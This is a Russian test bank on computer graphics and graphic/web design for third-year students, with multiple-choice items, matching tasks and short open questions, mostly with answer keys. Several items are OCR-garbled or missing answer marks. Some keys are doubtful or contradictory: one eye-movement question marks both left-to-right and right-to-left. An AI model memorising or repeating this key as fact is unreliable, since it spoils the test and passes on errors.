

стр.

## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого ти-

па.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

- разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

- создавать, использовать и оптимизировать изображения для веб-приложений;

- выбирать наиболее подходящее для целевого рынка дизайнерское решение.

В результате освоения обязательной части дисциплины обучающийся должен знать:

− нормы и правила выбора стилистических решений;

− требования и нормы подготовки и использования изображений в информационнотелекоммуникационной сети "Интернет" (далее - сеть Интернет);

- − современные методики разработки графического интерфейса;
- − государственные стандарты и требования к разработке дизайна веб-приложений.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- − создавать элементы графического изображения;
- − редактировать готовые изображения.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- − основные виды компьютерной графики;
- − методы создания и обработки двухмерных и трехмерных изображений.

#### **3. ТЕСТОВЫЕ ЗАДАНИЯ**

#### **Часть А**

1. Для вывода графической информации в персональном компьютере используется

- а) мышь
- б) клавиатура
- **в) экран дисплея**
- г) сканер

2. Наименьший логический двумерный элемент цифрового изображения в растровой графике, или [физический] элемент матрицы дисплеев, формирующих изображение.

- а) точка
- б) зерно люминофора
- **в) пиксель**
- г) растр

3. В каком формате файла нельзя показывать проект клиенту?

- а) .jpg
- **б) .psd**
- в) .png
- г) .gif

4. Комплиментарный цвет синего — это…

- а) Красный
- б) Зеленый
- в) Желтый
- **г) Оранжевый**
- 5. Графическое изображение с фигурой по центру относится к типу композиции:
	- а) Уравновешенный
	- б) Асимметричный
	- **в) Упрощенный**
	- г) Ничего из перечисленного

6. Расположение графических и текстовых объектов — это…

- а) Организация
- б) Воркфлоу
- **в) Композиция**
- г) Кернинг

7. В Баухауз считают, что святая троица цветов для графического дизайна это:

- а) Красный, зеленый, синий
- **б) Красный, черный и белый**
- в) Красный, синий и желтый
- г) Красный, серый, белый
- 8. Векторное изображение...
	- а) Ограничено большим размером
	- **б) Масштабируется без потери качества**
- в) Популярно среди фотографов
- г) Открывается в Фотошоп

#### 9. Что из этого не является элементом дизайна?

- а) Линия
- б) Фигура
- **в) Единство**
- г) Текстура

10. Это первый цвет, на который реагирует человеческий глаз, когда он попадает в поле зрения

- **а) Красный**
- б) Синий
- в) Зеленый
- г) Белый

## 11. Цветовая система CMYK используется для…

- а) Веб-дизайна
- б) Графического интерфейса
- **в) Печати изображений**
- г) Мобильных приложений
- 12. Что такое «композиция»?
	- а) Использование теории цвета и типографики
	- **б) Расположение визуальных элементов на формате**
	- в) Правильное использование картинок на плоскости
	- г) Всё выше перечисленное
- 13. Что такое симметрия в композиции?
	- **а) Равновесие визуальных объектов**
	- б) Два одинаковых объекта
	- в) Одинаковый цвет объектов
	- г) Все вышеперечисленное
- 14. Какой есть «заменитель» золотого сечения в дизайне?
	- **а) 1.41 (Серебряное сечение)**
	- б) 1.46 (Сверхзолотое сечение)
	- в) 1.2 (Медное сечение)
	- г) 1.8 (Платиновое сечение)

#### 15. Из каких характеристик состоит композиционный вес?

- а) Объём
- б) Форма
- в) Цвет
- **г) Все перечисленные**
- 16. Сколько может быть линий плоскости (линий горизонта)?
	- **а) 1**
	- б) 2
	- в) 3
- г) бесконечно много
- 17. Что такое ритм в композиции?
	- **а) Последовательность похожих объектов**
	- б) Одинаковые интервалы между одинаковыми объектами
	- в) Объекты, которые формируют строго прямую линию
	- г) Разные интервалы между разными объектами
- 18. Какой композиционный прием мы наблюдаем как в природе, так и в искусстве?
	- а) Золотое сечение
	- б) Ритм
	- в) Правило третей
	- **г) Все перечисленные**
- 19. Какой аспект не играет роль в создании графического элемента?
	- а) Цвет
	- **б) Цена**
	- в) Типографика
	- г) Изображение

#### 20. Что определяет сочетаются ли цвета?

- а) Айдентика
- б) Объем
- **в) Теория цвета**
- г) Типографика
- 21. Какой цвет не является базовым в системе RGB?
	- а) Красный
	- б) Синий
	- **в) Желтый**
	- г) Зеленый
- 22. Какой цвет выражает уверенность, доверие, лояльность?
	- а) Желтый
	- **б) Синий**
	- в) Фиолетовый
	- г) Красный
- 23. В какой системе цветов используются противоположные два цвета?
	- **а) Комплементарный**
	- б) Монохромный
	- в) Аналоговый
	- г) Треугольный
- 24. Дизайн, который одинаково скомпонован на обоих сторонах оси называется ...
	- а) Кривой дизайн
	- **б) Симметричный дизайн**
	- в) Асимметричный дизайн
	- г) Графический дизайн
- 25. Как обычно двигается взгляд человека по изображению?
	- **а) Справа налево**
	- б) Сверху вниз
	- **в) Слева направо**
	- г) Снизу вверх

26. Искусство работы с текстом - это ...

- а) Брендбук
- **б) Типографика**
- в) Дизайн
- г) Айдентика
- 27. Шрифт с засечками это ...
	- а) Colibri
	- **б) Serif fonts**
	- в) San-Serif
	- г) Handwritting

28. В Adobe Illustrator физический размер изображения может измеряться в …

- а) точках на дюйм (dpi)
- б) пикселах
- **в) см, мм, дюймах или пикселах**
- г) м, мм, см

29. К какому виду дизайна относится картинка?

- **а) Флэт дизайн**
- б) Скеоморфизм
- в) Неоморфизм
- г) Объемный дизайн



30. Как убрать видимость слоя в графическом редакторе?

- а) Нажать на замочек
- б) Выбрать слой, нажав правой кнопкой мыши
- **в) Нажать на глазик**
- г) Нажать на корзину

31. Дизайн - это ....



## а) Деятельность по проектированию эстетических свойств промышленных излелий

- б) Принцип сочетания удобства, экономичности и красоты
- в) Вид проектной деятельности, цель которой эстетика и функциональность
- г) Теория об объектах и цветах
- 32. Фирменный стиль содержит обычно не более
	- а) 3-х цветов
	- $6)$  4-х цветов
	- $(B)$  2-X LIBETOB
	- г) Все ответы верны
- 33. Основными средства создания образа в графическом дизайне является
	- а) Контраст-тождество-нюанс
	- б) Симметрия-асимметрия,
	- в) Динамика-статика
	- г) Все ответы верны

34. Назовите инструмент для закрашивания части рисунка одним цветом

- а) Заплатка
- б) Кадрирование
- в) Штамп
- г) Заливка

35. К основным операциям, возможным в графическом редакторе, относятся ...

- а) Линия, круг, прямоугольник
- б) Выделение, копирование, вставка
- в) Карандаш, кисть, ластик
- г) Наборы цветов (палитра)
- 36. Какой из графических редакторов является векторным?
	- a) Adobe Photoshop
	- 6) Paint
	- B) Corel Draw
	- $r)$  Gimp

37. Сетку из горизонтальных и вертикальных столбцов, которую на экране образуют пиксели, называют:

- а) Вилеопамятью
- б) Видеоадаптером
- в) Растром
- г) Лисплейным процессором

38. Для хранения 256-цветного изображения на один пиксель требуется:

- а) 2 байта
- $6)$  4 бита
- в) 256 битов
- г)  $16$ айт

39. Графика с представлением изображения в виде последовательности точек со своими координатами, соединенных между собой кривыми, которые описываются математическими уравнениями, называется

- а) Фрактальной
- $\overline{6}$ ) Растровой
- в) Векторной
- г) Прямолинейной

40. Применение векторной графики по сравнению с растровой:

- а) Не меняет способы кодирования изображения
- б) Увеличивает объем памяти, необходимой для хранения изображения

в) Не влияет на объем памяти, необходимой для хранения изображения, и на трудоемкость редактирования изображения

г) Сокращает объем памяти, необходимой для хранения изображения, и облегчает редактирование последнего

41. Растровое изображение представляется в памяти компьютера в виде...

- а) Графических примитивов и описывающих их формул
- б) Последовательности расположения и цвета каждого пикселя
- в) Математических формул, содержащихся в программе
- г) Параметров графических примитивов

42. Чаще всего векторная графика применяется при разработке...

- а) полиграфических изданий
- б) развлекательных программ
- в) создании электронной артгалереи
- г) мобильных приложений
- 43. Сокращение dpi означает...
	- a) точек на дюйм
	- б) дюймов на точку
	- в) сантиметров на точку
	- г) точек на сантиметр
- 44. Характеристика цвета «Яркость» используется в цветовой модели...
	- a) RGB
	- 6) CMYK
	- $\overline{B}$ ) HSB
	- $\Gamma$ ) HSL

45. Метод колирования цвета RBG, как правило, применяется:

- а) при хранении информации в видеопамяти;
- б) при организации работы на печатающих устройствах;
- в) при сканировании изображений;
- г) при кодировании изображений, выводимых на экран цветного дисплея.
- 46. Палитрами в графическом редакторе являются...
	- а) линия, круг, прямоугольник
	- б) вылеление, копирование, вставка
	- в) карандаш, кисть, ластик

## **г) наборы цветов**

47. Какое из действий можно выполнить только при помощи растрового графического редактора?

- а) изменить масштаб изображения
- **б) изменить яркость и контрастность изображения**
- в) повернуть изображение на заданное число градусов
- г) скопировать фрагмент изображения

48. Производственный процесс составления (монтажа) полос заданного формата из подготовленного набора всех видов и иллюстраций.

- а) Проектирование
- б) Дизайн
- **в) Верстка**
- г) Веб-дизайн

49. Часть отпечатанного листа издания, образуемая при его сгибании (фальцовке) в несколько раз и определяющая размер страницы

- а) Страница
- **б) Доля**
- в) Абзац
- г) Полоса

50. Найдите *верное* утверждение:

а) При сканировании изображений формируется графическая информация векторного типа;

б) Векторные графические файлы хранят информацию о цвете каждого пикселя изображения;

в) Растровые изображения легко масштабируются без потери качества;

**г) Один из недостатков растровой графики — большой размер графических файлов.**

51. Найдите *неверное* утверждение:

**а) Растровый подход рассматривает изображение как совокупность простых элементов — графических примитивов, описываемых уравнениями линий;**

б) Растровые графические файлы хранят информацию о цвете каждого пикселя изображения;

в) При сканировании изображений формируется графическая информация растрового типа;

г) Векторные изображения легко масштабируются без потери качества.

52. Из сочетания каких цветов складывается на экране вся красочная палитра, основанная на методе кодирования RGB?

- а) белый, черный, серый;
- б) красный, голубой, зеленый;
- **в) синий, зеленый, красный;**
- г) белый, черный, бесцветный.

53. Одной из основных функций графического редактора является:

а) генерация и хранение кода изображения;

- б) просмотр и вывод содержимого видеопамяти;
- в) сканирование изображений;
- **г) создание изображений.**
- 54. Примитивами в графическом редакторе называются...
	- **а) линия, круг, прямоугольник**
	- б) карандаш, кисть, ластик
	- в) выделение, копирование, вставка
	- г) наборы цветов (палитра)

55. Набор пиктограмм с изображением инструментов для рисования, палитра, рабочее поле, меню образуют:

- а) полный набор графических примитивов графического редактора;
- б) набор режимов работы графического редактора;
- в) набор команд, которыми можно воспользоваться при работе с графическим редактором;
- г) **среду графического редактора**.

56. Выберите стили оформления иконок:

- **а) плоские**
- **б) объемные**
- в) наружные
- г) внутренние
- **д) контурные**
- е) залитые

57. Какие из перечисленных ниже графических редакторов являются векторными?

- а) Adobe Photoshop
- б) PhotoPaint
- **в) Corel Draw**
- г) Paint
- **д) Adobe Illustrator**
- **е) AutoCad**

58. Графические примитивы в графическом редакторе — это:

- 1. операции, выполняемые над файлами, содержащими изображения, созданные в графическом редакторе;
- **2. простейшие фигуры, рисуемые с помощью специальных инструментов графического редактора;**
- 3. элементы интерфейса и среды графического редактора;
- 4. режимы работы графического редактора
- 59. Чем является цифра 24 в характеристике растрового изображения: 1024х768х24?
	- а) шириной
	- б) высотой
	- в) разрешением
	- **г) глубиной цвета**

60. Выбери растровые форматы графических файлов.

- а) CDR
- **б) JPEG**
- в) PSD
- **г) BMP**
- **д) GIF**
- **е) TIFF**
- ж) AI

61. В 1968 году кафедрой учебной и научной фотографии и кинематографии МГУ было создано…

- а) первый компьютер
- б) первая операционная система
- **в) компьютерная математическая модель движения кошки**
- г) алфавитно-цифровой принтер

#### 62. Установите соответствие видов графики и изображений





Ответ: 1В, 2А, 3Б, 4Г

63. Какая модель образует трехмерный растр?

- а) Аналитическая модель
- **б) Воксельная модель**
- в) Равномерная сетка
- г) Полигональная модель

64. Определите соответствие инструментов выделения графического редактора Adobe Photoshop и их назначения



## Ответ: 1Г, 2В, 3А, 4Б

65. Преобразование внутреннего представления информационной модели в формат, отличающийся от собственного формата документов графического редактора, с сохранением результата в виде файла называется….

- а) рендеринг
- б) сохранение
- **в) экспорт**
- г) импорт

66. На рисунке представлен цветовой куб. Где находятся оттенки серого цвета?

- а) в периметре ∆ АВС
- **б) на отрезке OD**
- в) в вершинах куба
- г) на отрезке CB



67. Выравнивание строк набранного текста относительно одного или двух боковых краев полосы или колонки набора (полей).

- а) Выключка
- б) Интерлиныж
- в) Кернинг
- г) Трекинг

68. Как называется полоса, имеющая отступ текста от верхней линии полосы набора, начинающая разделы или главы изданий?

- а) Отступной
- б) Начальной
- в) Спусковой
- г) Концевой
- 69. Полоса это полиграфический термин, обозначающий ... в блоке брошюры или книги?
	- а) Колонку
	- б) Одну страницу
	- в) Половину страницы
	- г) Разворот
- 70. Как называются шрифты, в которых длина букв по горизонтали одинаковая?
	- а) Символьные шрифты
	- б) Рукописные шрифты
	- в) Моноширинные
	- г) Акцилентные

71. Совокупность методов, позволяющих получить описание изображения, поданного на вход, либо отнести заданное изображение к некоторому классу это..

- a) Computer vision (распознавание образов)
- б) Image processing (обработка изображений)
- **B)** Computer graphics (Компьютерная графика)
- г) Нет подходящего ответа

72. Какой формат файла сохранит слои в вашем документе, что позволит печатникам делать послойную печать отдельно для СМУК, спотовых цветов и постпечатных слоев?

- a) GIF
- $6)$  PNG
- $B)$  PDF/X-1
- $\Gamma$ ) PDF/X-4

73. Структурный элемент информационной модели изображения, представляющий собой совокупность данных, содержащих в себе информацию об отдельном структурном элементе изображения.

## а) Дескриптор

- б) Пиксель
- в) Воксель
- г) Примитив

74. Преобразование внутреннего представления информационной модели в формат, отличающийся от собственного формата документов графического редактора, с сохранением результата в виде файла.

- а) Импорт
- **б) Экспорт**
- в) Трассировка
- г) Сохранение

75. Целевая аудитория этого цвета – женщины, ассоциируется с нежностью, наивностью, а также с подарками, отношениями.

- а) Красный
- **б) Розовый**
- в) Оранжевый
- г) Желтый

76. Этот игривый и яркий цвет подойдет детским и молодежным брендам. Его оттенки могут выглядеть дешево, поэтому на пользу этот цвет подойдет и тем брендам, которые предлагают продукты и услуги по невысоким ценам.

- а) Красный
- б) Розовый
- **в) Оранжевый**
- г) Зеленый

77. Область графического дизайна, которая занимается шрифтами и текстом, но не только вопросами подбора шрифтов, а прежде всего вопросом использования текста в графических макетах.

- а) Орфография
- **б)** Трассировка
- **в) Типографика**
- г) Шрифтографика

78. Определите соответствия начертаний шрифта:



Ответ: 1А, 2В, 3Г, 4Б

79. Определите соответствия типографических терминов:



Ответ: 1Б, 2А, 3Г, 4В

80. Какие фигуры в композиции не имеют четко очерченных краев и часто кажутся естественными и гладкими. Они добавляют акценты макету.

- а) Геометрические формы
- б) Органические фигуры
- в) Абстрактные фигуры
- г) Ничего из перечисленного

#### Часть В

 $1.$ Как называется точка внимания, акцент зрительского внимания?

Ответ: Композиционный центр

2. Чем выделен композиционный центр на картине?



Ответ: Размером

3. Композиция на рисунке открытая или закрытая?



Ответ: закрытая

4. Что изображено на рисунке?



Ответ: Ритм

5. Процесс визуализации прототипа, который разработали на основании пользовательского опыта и исследования целевой аудитории.

Ответ: UI-дизайн

6. Элемент графического интерфейса, маленькая картинка, которая представляет какоелибо приложение, файл, окно, функциональную кнопку, раздел и т д.

Ответ: Иконка

7. Совокупность графических, цветовых, звуковых, текстовых и других компонентов, используемых в коммуникациях с потребителями

Ответ: Айдентика

8. Что изображено на рисунке?



Ответ: Товарный знак

9. Яркое и оригинальное словосочетание, которое является девизом компании. Ответ: Слоган

10. Руководство по использованию визуальных элементов фирменного стиля.

## Ответ: Гайдлайн

11. Какого разрешения должны быть изображения используемые для печати? Ответ: 300 ppi

- 12. Индивидуальный графический знак (рисунок), шрифтовое написание марки или сочетание графического знака и шрифтового написания. Ответ: Логотип
- 13. Какое поведение логотипа представлено на картинке?



Ответ: выворотка на черном

14. Для кодирования цвета фона веб-страницы используется атрибут bgcolor=«#XXXXXX», где в кавычках задается шестнадцатеричные значения интенсивности цветовых компонент в 24 битной RGB модели. Какой цвет будет у страницы, заданной кодом «#ff0000»?

Ответ: Красный

